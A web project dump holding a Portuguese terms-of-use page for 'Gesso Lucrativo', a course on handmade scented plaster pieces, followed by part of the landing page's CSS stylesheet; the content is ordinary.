        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: 'Outfit', sans-serif;
            color: #3A322C;
            background: #FBF7F2;
            line-height: 1.7;
        }
        .legal-header {
            background-color: #C97060;
            padding: 2.5rem 1.5rem;
            text-align: center;
        }
        .legal-header a {
            color: #ffffff;
            text-decoration: none;
            font-size: 0.85rem;
            opacity: 0.85;
        }
        .legal-brand {
            font-family: 'Great Vibes', cursive;
            font-size: 2.2rem;
            color: #ffffff;
            margin-top: 0.5rem;
        }
        .legal-container {
            max-width: 720px;
            margin: 0 auto;
            padding: 3rem 1.5rem 4rem;
        }
        .legal-container h1 {
            font-size: 1.8rem;
            font-weight: 700;
            color: #B86050;
            margin-bottom: 0.5rem;
        }
        .legal-updated {
            font-size: 0.85rem;
            color: #8a7f76;
            margin-bottom: 2rem;
        }
        .legal-container h2 {
            font-size: 1.2rem;
            font-weight: 600;
            color: #2B2420;
            margin: 2rem 0 0.75rem;
        }
        .legal-container p, .legal-container li {
            font-size: 0.95rem;
            color: #4a423c;
            margin-bottom: 0.75rem;
        }
        .legal-container ul {
            padding-left: 1.3rem;
            margin-bottom: 0.75rem;
        }
        .legal-container a { color: #B86050; }
        .site-footer {
            background-color: #2B2420;
            padding: 2.5rem 1.5rem;
            text-align: center;
        }
        .site-footer-container {
            max-width: 700px;
            margin: 0 auto;
            display: flex;
            flex-direction: column;
            gap: 0.9rem;
        }
        .site-footer-brand {
            font-family: 'Great Vibes', cursive;
            font-size: 1.6rem;
            color: #ffffff;
        }
        .site-footer-info {
            font-size: 0.8rem;
            line-height: 1.6;
            color: rgba(255, 255, 255, 0.6);
        }
        .site-footer-links {
            font-size: 0.85rem;
        }
        .site-footer-links a {
            color: rgba(255, 255, 255, 0.85);
            text-decoration: underline;
        }
        .site-footer-disclaimer {
            font-size: 0.72rem;
            line-height: 1.6;
            color: rgba(255, 255, 255, 0.4);
            max-width: 560px;
            margin: 0.5rem auto 0;
        }
    </style>
</head>

<body>

    <header class="legal-header">
        <a href="index.html">&larr; Voltar para a página inicial</a>
        <p class="legal-brand">Gesso Lucrativo</p>
    </header>

    <main class="legal-container">
        <h1>Termos de Uso</h1>
        <p class="legal-updated">Última atualização: 7 de julho de 2026</p>

        <p>Estes Termos de Uso regulam a aquisição e utilização do curso digital "Gesso Lucrativo", oferecido pela <strong>WHG DIGITAL LTDA</strong> (CNPJ: 63.944.090/0001-99). Ao adquirir ou acessar este produto, você concorda integralmente com as condições descritas abaixo.</p>

        <h2>1. Descrição do produto</h2>
        <p>O "Gesso Lucrativo" é um curso digital, entregue em formato de videoaulas, que ensina técnicas de produção artesanal de peças em gesso cerâmico perfumado. O acesso é disponibilizado em plataforma online própria ou de terceiros, mediante confirmação de pagamento.</p>

        <h2>2. Acesso ao conteúdo</h2>
        <p>Após a confirmação do pagamento, você receberá por e-mail as instruções de acesso à plataforma do curso. O acesso é pessoal, intransferível e de uso exclusivo do comprador, sendo vedado o compartilhamento de login, senha ou conteúdo com terceiros. O acesso ao conteúdo adquirido é vitalício, salvo em caso de descontinuação da plataforma por motivos alheios à nossa vontade, hipótese em que buscaremos alternativa equivalente para os alunos.</p>

        <h2>3. Pagamento e preços</h2>
        <p>Os preços e condições de pagamento são exibidos no momento da compra e podem ser alterados a qualquer momento, sem aviso prévio, não afetando compras já concluídas. O processamento de pagamentos é realizado por plataforma parceira especializada, responsável pela segurança da transação financeira.</p>

        <h2>4. Garantia e reembolso</h2>
        <p>Conforme o Código de Defesa do Consumidor (art. 49), você tem direito a solicitar o cancelamento e reembolso integral do valor pago dentro do prazo de 7 (sete) dias corridos a contar da data da compra, bastando enviar a solicitação para o e-mail de suporte informado nestes Termos.</p>

        <h2>5. Propriedade intelectual</h2>
        <p>Todo o conteúdo do curso — vídeos, textos, materiais de apoio, imagens e demais materiais — é de propriedade da WHG DIGITAL LTDA e protegido pela legislação de direitos autorais (Lei nº 9.610/98). É proibida a reprodução, distribuição, revenda ou divulgação do conteúdo, total ou parcial, sem autorização prévia e por escrito.</p>

        <h2>6. Resultados e responsabilidades</h2>
        <p>O curso tem finalidade exclusivamente educacional, ensinando técnicas de produção artesanal e noções de comercialização. Os resultados financeiros ou comerciais obtidos por cada aluna dependem de fatores individuais como dedicação, esforço, tempo disponível e condições do mercado local, não sendo, portanto, garantidos. A WHG DIGITAL LTDA não se responsabiliza por resultados específicos de renda ou faturamento.</p>

        <h2>7. Uso adequado</h2>
        <p>Você concorda em utilizar a plataforma e o conteúdo do curso de forma lícita, ética e em conformidade com estes Termos, não sendo permitido o uso para fins comerciais de revenda do próprio conteúdo do curso.</p>

        <h2>8. Alterações destes Termos</h2>
        <p>Estes Termos de Uso podem ser atualizados periodicamente para refletir melhorias no produto ou mudanças legais. A versão vigente é sempre a publicada nesta página, com a respectiva data de atualização.</p>

        <h2>9. Legislação aplicável</h2>
        <p>Estes Termos são regidos pelas leis da República Federativa do Brasil. Fica eleito o foro do domicílio do consumidor para dirimir eventuais controvérsias, conforme legislação consumerista vigente.</p>

        <h2>10. Contato</h2>
        <p>Dúvidas sobre estes Termos de Uso podem ser enviadas para: <a href="mailto:suporte.gessolucrativo@gmail.com">suporte.gessolucrativo@gmail.com</a></p>
    </main>

    <footer class="site-footer">
        <div class="site-footer-container">
            <p class="site-footer-brand">Gesso Lucrativo</p>
            <p class="site-footer-info">
                WHG DIGITAL LTDA — CNPJ: 63.944.090/0001-99<br>
                E-mail de suporte: <a href="mailto:suporte.gessolucrativo@gmail.com">suporte.gessolucrativo@gmail.com</a>
            </p>
            <p class="site-footer-links">
                <a href="politica-de-privacidade.html">Política de Privacidade</a> &nbsp;·&nbsp;
                <a href="termos-de-uso.html">Termos de Uso</a>
            </p>
            <p class="site-footer-info">Gesso Lucrativo · Todos os direitos reservados © 2026</p>
            <p class="site-footer-disclaimer">
                Este site não faz parte do site do Google ou do Google Inc. Além disso, este site NÃO é endossado pelo Google de nenhuma maneira. GOOGLE é uma marca comercial da GOOGLE, Inc.
            </p>
        </div>
    </footer>

</body>

</html>
</file>
<file: styles.css>
﻿/* --- Wave Section Dividers --- */
.wsep {
    width: 100%;
    overflow: hidden;
    line-height: 0;
    display: block;
}
.wsep svg {
    display: block;
    width: 100%;
}
.wsep-bg-body    { background: transparent; }
.wsep-bg-white   { background: #ffffff; }
.wsep-bg-blue    { background: #6B9E8B; }
.wsep-bg-rose    { background: #FBF7F2; }
.wsep-bg-pink    { background: #C97060; }
.wsep-bg-faq     { background: #FAF6F1; }

/* --- Pain Points / Identification Section --- */
.pain-section {
    padding: 3rem 1.5rem 4rem 1.5rem;
    background-color: #ffffff;
    display: flex;
    justify-content: center;
}

.pain-container {
    max-width: 500px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.pain-header {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 2.5rem;
    text-align: center;
}

.pain-title {
    font-size: 1.9rem;
    font-weight: 700;
    color: #B86050;
    line-height: 1.2;
    letter-spacing: -0.02em;
}

.pain-hand {
    font-size: 1.8rem;
    animation: float 3s ease-in-out infinite;
    display: inline-block;
}

.pain-list {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 0.85rem;
    margin-bottom: 2.5rem;
}

.pain-card {
    background-color: rgba(255, 255, 255, 0.92);
    border-radius: 16px;
    padding: 1.1rem 1.4rem;
    display: flex;
    align-items: center;
    gap: 1rem;
    box-shadow: 0 4px 20px rgba(180, 100, 80, 0.08);
    border: 1px solid rgba(236, 218, 218, 0.6);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.pain-card:hover {
    transform: translateX(6px);
    box-shadow: 0 8px 30px rgba(180, 100, 80, 0.15);
}

.pain-card p {
    font-size: 0.92rem;
    color: #4A3228;
    line-height: 1.5;
    font-weight: 500;
    margin: 0;
}

.pain-icon-wrap {
    flex-shrink: 0;
    width: 44px;
    height: 44px;
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.3rem;
}

.pain-icon-rose {
    background-color: #EFE5D8;
}

.pain-icon-blue {
    background-color: #D8EDE6;
}

.pain-closing-box {
    background: linear-gradient(135deg, #C97060 0%, #B86050 100%);
    border-radius: 20px;
    padding: 2rem 1.8rem;
    width: 100%;
    text-align: center;
    box-shadow: 0 12px 35px rgba(180, 100, 80, 0.25);
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 1.2rem;
    position: relative;
    overflow: hidden;
}

.pain-closing-box::before {
    content: '';
    position: absolute;
    top: -30px;
    right: -30px;
    width: 120px;
    height: 120px;
    background: rgba(255, 255, 255, 0.07);
    border-radius: 50%;
}

.pain-closing-box::after {
    content: '';
    position: absolute;
    bottom: -40px;
    left: -20px;
    width: 140px;
    height: 140px;
    background: rgba(255, 255, 255, 0.05);
    border-radius: 50%;
}

.pain-closing-box p {
    font-size: 0.97rem;
    color: #fff;
    line-height: 1.65;
    font-weight: 400;
    margin: 0;
    position: relative;
    z-index: 1;
}

.pain-closing-box p strong {
    font-weight: 700;
    color: #D4EDE6;
}

.pain-closing-line {
    width: 40px;
    height: 2px;
    background: rgba(255, 255, 255, 0.4);
    border-radius: 2px;
}

@media (min-width: 768px) {
    .pain-container {
        max-width: 700px;
    }

    .pain-title {
        font-size: 2.5rem;
    }

    .pain-hand {
        font-size: 2.2rem;
    }

    .pain-card {
        padding: 1.3rem 1.8rem;
        gap: 1.2rem;
    }

    .pain-card p {
        font-size: 1.05rem;
    }

    .pain-icon-wrap {
        width: 52px;
        height: 52px;
        font-size: 1.5rem;
        border-radius: 14px;
    }

    .pain-closing-box {
        padding: 2.5rem 3rem;
    }

    .pain-closing-box p {
        font-size: 1.1rem;
        max-width: 520px;
    }
}

/* --- Announcement Bar --- */
.announcement-bar {
    width: 100%;
    background-color: #cc2222;
    color: #ffffff;
    text-align: center;
    padding: 0.65rem 1rem;
    font-size: 0.8rem;
    font-weight: 500;
    letter-spacing: 0.3px;
    line-height: 1.5;
}

.announcement-bar strong {
    color: #ffffff;
    font-weight: 700;
}

.announcement-sep {
    color: rgba(255, 255, 255, 0.5);
    margin: 0 0.4rem;
}

/* --- Hero Dark ---
   Seletor duplo (.hero-section.hero-dark) para vencer
   a especificidade de .hero-section { background: transparent } */
.hero-section.hero-dark {
    background-color: #C97060;
    background-image: none;
    min-height: auto;
    padding: 2rem 0 3rem;
}

.hero-dark .hero-container {
    max-width: 500px;
    padding: 0 1.5rem;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    gap: 0;
}

.headline-dark {
    font-size: 1.65rem;
    font-weight: 700;
    color: #ffffff;
    line-height: 1.25;
    margin-bottom: 1rem;
    letter-spacing: -0.02em;
    text-align: center;
}

.headline-highlight {
    color: #FFF3E0;
}

.subheadline-dark {
    font-size: 0.95rem;
    color: rgba(255, 255, 255, 0.85);
    line-height: 1.55;
    margin-bottom: 1.8rem;
    text-align: center;
}

/* Carrossel no hero */
.hero-carousel {
    width: 100%;
    overflow: hidden;
    margin-bottom: 1.5rem;
    mask-image: linear-gradient(to right, transparent, black 8%, black 92%, transparent);
    -webkit-mask-image: linear-gradient(to right, transparent, black 8%, black 92%, transparent);
}

.hero-carousel-track {
    display: flex;
    gap: 10px;
    width: max-content;
    animation: hero-scroll 44s linear infinite;
}

.hero-carousel-item {
    width: 150px;
    height: 150px;
    border-radius: 12px;
    overflow: hidden;
    flex-shrink: 0;
    border: 1px solid rgba(255,255,255,0.08);
}

.hero-carousel-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

@keyframes hero-scroll {
    0%   { transform: translateX(0); }
    100% { transform: translateX(calc(-9 * (150px + 10px))); }
}

/* 3 cards de stats */
.hero-stats {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 8px;
    margin-bottom: 1.8rem;
}

.stat-card {
    background-color: rgba(255, 255, 255, 0.95);
    border: 1px solid rgba(255,255,255,0.4);
    border-radius: 12px;
    padding: 0.85rem 0.5rem;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
}

.stat-icon {
    font-size: 1.2rem;
    line-height: 1;
}

.stat-number {
    font-size: 1rem;
    font-weight: 700;
    color: #C97060;
    line-height: 1;
}

.stat-label {
    font-size: 0.58rem;
    font-weight: 600;
    color: #4A3228;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    line-height: 1.3;
    text-align: center;
}

.hero-guarantee {
    margin-top: 0.85rem;
    font-size: 0.8rem;
    color: rgba(255, 255, 255, 0.8);
    text-align: center;
}

.stat-icon {
    font-size: 1.2rem;
    line-height: 1;
}

.wsep-bg-dark {
    background: #C97060;
}

@media (min-width: 768px) {
    .announcement-bar {
        font-size: 0.9rem;
    }

    .hero-section.hero-dark {
        padding: 3rem 0 4rem;
    }

    .hero-dark .hero-container {
        max-width: 700px;
    }

    .headline-dark {
        font-size: 2.4rem;
        text-align: center;
    }

    .subheadline-dark {
        font-size: 1.1rem;
        max-width: 580px;
    }

    .hero-carousel-item {
        width: 200px;
        height: 200px;
    }

    @keyframes hero-scroll {
        0%   { transform: translateX(0); }
        100% { transform: translateX(calc(-9 * (200px + 10px))); }
    }

    .stat-number {
        font-size: 1.2rem;
    }

    .stat-label {
        font-size: 0.65rem;
    }
}

/* Reset and Base Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Outfit', sans-serif;
    color: #3D2E26;
    background-color: #FAF7F3;
    /* Restored fallback */
    /* Soft off-white */
    overflow-x: hidden;
    position: relative;
    background-image: url('images/bg.webp');
    background-size: cover;
    background-attachment: scroll;
    background-position: center top;
}

img {
    max-width: 100%;
    display: block;
    object-fit: cover;
}

/* Hero Section */
.hero-section {
    position: relative;
    width: 100%;
    min-height: 100vh;
    padding: 3rem 1.5rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
}

.flower-decor {
    position: absolute;
    top: -25px;
    width: 140px;
    height: auto;
    filter: blur(4px);
    z-index: 15;
    opacity: 0.85;
    pointer-events: none;
}

.flower-left {
    left: -40px;
    transform: rotate(15deg);
}

.flower-right {
    right: -40px;
    width: 105px;
    transform: rotate(-25deg) scaleX(-1);
}

.bg-decor-1,
.bg-decor-2 {
    position: absolute;
    border-radius: 50%;
    filter: blur(60px);
    z-index: -1;
    opacity: 0.5;
}

.bg-decor-1 {
    top: -5%;
    left: -10%;
    width: 300px;
    height: 300px;
    background: #D4EDE6;
}

.bg-decor-2 {
    bottom: -10%;
    right: -10%;
    width: 400px;
    height: 400px;
    background: #e6f7ff;
}


.hero-container {
    max-width: 500px;
    /* Mobile first optimal width */
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    z-index: 10;
}

/* Images Wrappers */
.hero-images-wrapper {
    position: relative;
    width: 100%;
    max-width: 380px;
    margin: 0 auto 1.5rem auto;
    display: flex;
    justify-content: center;
}

/* Main Image Shape (Arched oval) */
.main-image-shape {
    width: 250px;
    height: 310px;
    border-radius: 120px 120px 120px 120px;
    overflow: hidden;
    border: 2px solid #E8D5C4;
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.05);
    background: rgba(255, 255, 255, 0.85);
    padding: 4px;
    position: relative;
    z-index: 2;
}

.main-image-shape img {
    width: 100%;
    height: 100%;
    border-radius: 115px 115px 115px 115px;
    /* Adjust inner radius */
    object-position: center;
}

/* Top Right Round Image */
.overlap-image-top-right {
    position: absolute;
    top: 5px;
    right: 5px;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    overflow: hidden;
    border: 2px solid #E8D5C4;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.06);
    background: rgba(255, 255, 255, 0.85);
    padding: 3px;
    z-index: 3;
}

.overlap-image-top-right img {
    border-radius: 50%;
    width: 100%;
    height: 100%;
}

/* Bottom Left Oval Pill Image */
.overlap-image-bottom-left {
    position: absolute;
    bottom: -15px;
    left: 20px;
    width: 85px;
    height: 130px;
    border-radius: 50px;
    overflow: hidden;
    border: 2px solid #E8D5C4;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.06);
    background: rgba(255, 255, 255, 0.85);
    padding: 3px;
    z-index: 3;
}

.overlap-image-bottom-left img {
    border-radius: 47px;
    width: 100%;
    height: 100%;
}


/* Brand & Logo Area */
.logo-area {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: 2rem;
    margin-bottom: 1.5rem;
    position: relative;
}

.moon-icon {
    color: #111;
    margin-bottom: -15px;
    z-index: 5;
    background: #FAF7F3;
    /* Hide line below */
    padding: 0 10px;
}

.sparkles {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
}

.sparkle {
    position: absolute;
    color: #000;
    font-size: 10px;
    animation: pulse 2s infinite ease-in-out alternate;
}

.s1 {
    top: -20px;
    left: 30%;
    font-size: 14px;
}

.s2 {
    top: 0px;
    right: 25%;
    font-size: 8px;
    animation-delay: 0.5s;
}

.s3 {
    bottom: 20px;
    left: 15%;
    font-size: 12px;
    animation-delay: 1s;
}

@keyframes pulse {
    0% {
        transform: scale(0.8);
        opacity: 0.5;
    }

    100% {
        transform: scale(1.2);
        opacity: 1;
    }
}

.brand-name {
    font-family: 'Great Vibes', cursive;
    /* Elegant script */
    font-size: 2.8rem;
    color: #2b2b2b;
    font-weight: 400;
    line-height: 1;
    margin-top: 5px;
}

/* Content Area */
.hero-content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.headline {
    font-size: 2.2rem;
    font-weight: 700;
    color: #B86050;
    /* Muted aesthetic pink/red */
    line-height: 1.25;
    margin-bottom: 1.2rem;
    letter-spacing: -0.02em;
}

.subheadline {
    font-size: 1rem;
    color: #9A5248;
    /* Slightly lighter earthy tone */
    line-height: 1.5;
    margin-bottom: 2rem;
    padding: 0 0.5rem;
    font-weight: 400;
}

.subheadline strong {
    font-weight: 600;
    color: #a05a5b;
    /* Emphasized dark pink/brown */
}

/* Call to action button */
.cta-button {
    display: inline-block;
    background-color: #7ee04c;
    /* Vibrant lime green */
    color: #1e3d0c;
    /* Dark contrasting green */
    font-weight: 600;
    font-size: 1.1rem;
    text-decoration: none;
    padding: 1.2rem 2.5rem;
    border-radius: 50px;
    box-shadow: 0 8px 25px rgba(126, 224, 76, 0.4);
    transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border: 2px solid transparent;
}

.cta-button:hover {
    transform: translateY(-4px);
    box-shadow: 0 12px 30px rgba(126, 224, 76, 0.5);
    background-color: #6ed040;
}

/* Desktop sizing up */
@media (min-width: 768px) {
    .hero-container {
        max-width: 1000px;
    }

    .headline {
        font-size: 3rem;
        max-width: 800px;
    }

    .subheadline {
        font-size: 1.25rem;
        max-width: 700px;
    }

    .main-image-shape {
        width: 320px;
        height: 380px;
    }

    .overlap-image-top-right {
        width: 120px;
        height: 120px;
        top: 0;
        right: -30px;
    }

    .overlap-image-bottom-left {
        width: 100px;
        height: 150px;
        bottom: -20px;
        left: -10px;
    }

    .hero-images-wrapper {
        margin-bottom: 2rem;
        max-width: 500px;
    }
}

/* --- Section 2: Info Section --- */
.info-section {
    background-color: #6B9E8B;
    /* Blue/gray background */
    padding: 4rem 1.5rem;
    display: flex;
    justify-content: center;
    border-radius: 0 0 20px 20px;
}

.info-container {
    max-width: 500px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

/* Images wrapper in info section */
.info-images-wrapper {
    position: relative;
    width: 100%;
    max-width: 380px;
    margin: 0 auto 2.5rem auto;
    display: flex;
    justify-content: center;
}

/* Main Image (Arched shape) */
.info-main-image {
    width: 250px;
    height: 310px;
    border-radius: 120px 120px 120px 120px;
    overflow: hidden;
    border: 2px solid #8BBDAD;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    background: transparent;
    padding: 3px;
    position: relative;
    z-index: 2;
}

.info-main-image img {
    width: 100%;
    height: 100%;
    border-radius: 115px 115px 115px 115px;
    object-position: center;
}

/* Overlapping Image */
.info-overlap-image {
    position: absolute;
    bottom: -20px;
    right: 15px;
    width: 140px;
    height: 160px;
    border-radius: 70px 70px 70px 70px;
    overflow: hidden;
    border: 2px solid #8BBDAD;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
    background: transparent;
    padding: 3px;
    z-index: 3;
}

.info-overlap-image img {
    border-radius: 67px 67px 67px 67px;
    width: 100%;
    height: 100%;
}

/* Texts */
.info-title {
    font-size: 1.8rem;
    font-weight: 700;
    color: #ffffff;
    line-height: 1.3;
    margin-bottom: 2rem;
}

.info-text {
    font-size: 0.95rem;
    line-height: 1.6;
    color: #ffffff;
    margin-bottom: 1.5rem;
}

.info-text.bold-text {
    font-weight: 600;
}

/* Card Box */
.info-card {
    background-color: rgba(255, 255, 255, 0.85);
    border-radius: 12px;
    padding: 2rem 1.5rem;
    margin: 2rem 0;
    width: 100%;
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.05);
}

.card-title {
    font-size: 1.25rem;
    font-weight: 600;
    color: #4D7A6A;
    /* grayish blue text */
    margin-bottom: 1.2rem;
}

.card-text {
    font-size: 0.9rem;
    line-height: 1.6;
    color: #4D7A6A;
    margin-bottom: 1.2rem;
}

.card-text:last-child {
    margin-bottom: 0;
}

/* Desktop sizing for info section */
@media (min-width: 768px) {
    .info-container {
        max-width: 1000px;
    }

    .info-main-image {
        width: 320px;
        height: 380px;
    }

    .info-overlap-image {
        width: 180px;
        height: 200px;
        bottom: -30px;
        right: -10px;
    }

    .info-images-wrapper {
        margin-bottom: 3rem;
        max-width: 500px;
    }

    .info-title {
        font-size: 2.5rem;
    }

    .info-text {
        font-size: 1.1rem;
    }

    .info-card {
        padding: 2.5rem 3rem;
        max-width: 800px;
    }

    .card-title {
        font-size: 1.5rem;
    }

    .card-text {
        font-size: 1.05rem;
    }
}

/* --- Section 3: Opportunities Section --- */
.opportunities-section {
    padding: 4rem 1.5rem;
    display: flex;
    justify-content: center;
    background-color: #FBF7F2;
}

.opp-container {
    max-width: 500px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.opp-title {
    font-size: 1.4rem;
    font-weight: 600;
    color: #6B9E8B;
    /* Blue Gray */
    text-align: center;
    line-height: 1.35;
    margin-bottom: 2.5rem;
}

.opp-list {
    display: flex;
    flex-direction: column;
    gap: 1.2rem;
    width: 100%;
    margin-bottom: 3.5rem;
}

.opp-item {
    display: flex;
    align-items: center;
    padding: 1rem 1.5rem;
    border-radius: 50px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.03);
    min-height: 70px;
}

.opp-blue {
    background-color: #6B9E8B;
}

.opp-pink {
    background-color: #C8DEC8;
}

.opp-icon {
    flex-shrink: 0;
    width: 24px;
    height: 24px;
    background-color: transparent;
    border: 2px solid #fff;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 15px;
}

.opp-icon svg {
    width: 14px;
    height: 14px;
    color: #fff;
}

.opp-text {
    color: #333;
    /* Darker grey text inside the pills */
    font-size: 0.85rem;
    line-height: 1.4;
    font-weight: 500;
}

/* Story Overlay Section */
.story-wrapper {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.story-blue-bg {
    background-color: #6B9E8B;
    border-radius: 20px;
    padding: 2.5rem 1.5rem 2rem 1.5rem;
    width: 100%;
    text-align: center;
    position: relative;
    /* optional little arrows using before/after */
}

.story-blue-bg::before,
.story-blue-bg::after {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 30px;
    height: 30px;
    background-color: #AACEC2;
    clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
    z-index: 0;
    opacity: 0.6;
}

.story-blue-bg::before {
    left: -15px;
}

.story-blue-bg::after {
    right: -15px;
}


.story-bg-text {
    margin-bottom: 2rem;
}

.story-bg-text p {
    color: #fff;
    font-size: 1rem;
    line-height: 1.4;
    font-weight: 600;
}

.story-white-card {
    background-color: rgba(255, 255, 255, 0.85);
    border-radius: 15px;
    padding: 2.5rem 1.5rem;
    border: 2px solid #B86050;
    position: relative;
    z-index: 1;
}

.story-tinytitle {
    font-size: 0.7rem;
    text-transform: uppercase;
    color: #B86050;
    letter-spacing: 1px;
    margin-bottom: 0.8rem;
    font-weight: 500;
}

.story-main-title {
    font-size: 1.15rem;
    color: #B86050;
    font-weight: 700;
    margin-bottom: 1.5rem;
    line-height: 1.3;
}

.story-paragraph {
    color: #B86050;
    font-size: 0.95rem;
    line-height: 1.6;
    margin-bottom: 1.5rem;
}

.story-paragraph:last-child {
    margin-bottom: 0;
}

/* Bottom Images */
.story-bottom-images {
    display: flex;
    justify-content: space-between;
    width: 100%;
    margin-top: 1.5rem;
    gap: 15px;
}

.s-img-img {
    flex: 1;
    border-radius: 10px;
    overflow: hidden;
    height: 150px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.08);
    border: 2px solid #E8D5C4;
}

.s-img-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

@media (min-width: 768px) {
    .opp-container {
        max-width: 800px;
    }

    .opp-title {
        font-size: 2rem;
    }

    .opp-text {
        font-size: 1.1rem;
    }

    .opp-item {
        padding: 1.2rem 2rem;
        min-height: 80px;
    }

    .story-wrapper {
        max-width: 600px;
    }

    .story-white-card {
        padding: 3rem 2.5rem;
    }

    .story-bottom-images {
        margin-top: 2rem;
        gap: 25px;
    }

    .s-img-img {
        height: 250px;
        border-radius: 15px;
    }
}

/* --- Section 4: Modules Section --- */
.modules-section {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

/* Intro part (Blue Background) */
.mod-intro-wrapper {
    background-color: #6B9E8B;
    width: 100%;
    padding: 3rem 1.5rem 4rem 1.5rem;
    text-align: center;
    color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.mod-intro-title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 0.5rem;
}

.mod-intro-subtitle {
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 2rem;
}

.mod-intro-text {
    font-size: 0.95rem;
    line-height: 1.6;
    margin-bottom: 1.5rem;
    max-width: 600px;
}

.mod-intro-text:last-of-type {
    margin-bottom: 0;
}

/* Modules container (White Background) */
.modules-container {
    background-color: transparent;
    width: 100%;
    padding: 3rem 1.5rem 5rem 1.5rem;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.modules-main-title {
    font-size: 1.6rem;
    font-weight: 600;
    color: #6B9E8B;
    text-align: center;
    line-height: 1.3;
    margin-bottom: 3rem;
    margin-top: 1rem;
}

/* Module Cards */
.mod-card {
    width: 100%;
    max-width: 400px;
    border-radius: 15px;
    padding: 1.5rem;
    margin-bottom: 2rem;
    display: flex;
    flex-direction: column;
}

.mod-card:last-child {
    margin-bottom: 0;
}

.mod-pink {
    background-color: #C97060;
    /* Muted pink/brown */
    color: #fff;
}

.mod-blue {
    background-color: #6B9E8B;
    /* Blue grey */
    color: #fff;
}

/* Mod Image */
.mod-img {
    width: 100%;
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 1.5rem;
    height: 220px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
}

.mod-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/* Mod Text Content */
.mod-text-content {
    display: flex;
    flex-direction: column;
}

.mod-number {
    font-size: 0.8rem;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 0.5rem;
    letter-spacing: 0.5px;
}

.mod-name {
    font-size: 1.1rem;
    font-weight: 700;
    margin-bottom: 1rem;
    line-height: 1.3;
}

.mod-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.mod-list li {
    position: relative;
    padding-left: 18px;
    margin-bottom: 0.6rem;
    font-size: 0.85rem;
    line-height: 1.4;
    font-weight: 500;
}

.mod-list li::before {
    content: '';
    position: absolute;
    left: 0;
    top: 6px;
    width: 6px;
    height: 6px;
    background-color: #fff;
    border-radius: 50%;
}

/* --- Módulo: lista colapsável --- */
.mod-list-collapsible {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.45s ease, opacity 0.35s ease, margin-top 0.3s ease;
    opacity: 0;
    margin-top: 0;
}

.mod-list-collapsible.is-open {
    max-height: 700px;
    opacity: 1;
    margin-top: 1rem;
}

/* --- Botão de toggle do módulo --- */
.mod-toggle {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    background: rgba(255, 255, 255, 0.18);
    border: 1px solid rgba(255, 255, 255, 0.35);
    border-radius: 50px;
    padding: 0.6rem 1rem 0.6rem 1.2rem;
    color: #fff;
    font-family: 'Outfit', sans-serif;
    font-size: 0.85rem;
    font-weight: 600;
    cursor: pointer;
    margin-top: 1rem;
    transition: background 0.25s ease;
    text-align: left;
}

.mod-toggle:hover {
    background: rgba(255, 255, 255, 0.28);
}

.mod-toggle-icon {
    width: 18px;
    height: 18px;
    flex-shrink: 0;
    transition: transform 0.35s ease;
}

.mod-toggle[aria-expanded="true"] .mod-toggle-icon {
    transform: rotate(180deg);
}

.mod-toggle[aria-expanded="true"] .mod-toggle-text::before {
    content: "Ocultar ";
}

.mod-toggle[aria-expanded="false"] .mod-toggle-text::before {
    content: "";
}

@media (min-width: 768px) {
    .mod-intro-title {
        font-size: 2.2rem;
    }

    .mod-intro-subtitle {
        font-size: 1.4rem;
    }

    .mod-intro-text {
        font-size: 1.1rem;
    }

    .modules-main-title {
        font-size: 2.5rem;
    }

    .mod-card {
        max-width: 800px;
        flex-direction: row;
        padding: 2rem;
        gap: 2rem;
    }

    .mod-img {
        width: 300px;
        height: 300px;
        margin-bottom: 0;
        flex-shrink: 0;
    }

    .mod-text-content {
        flex: 1;
        justify-content: center;
    }

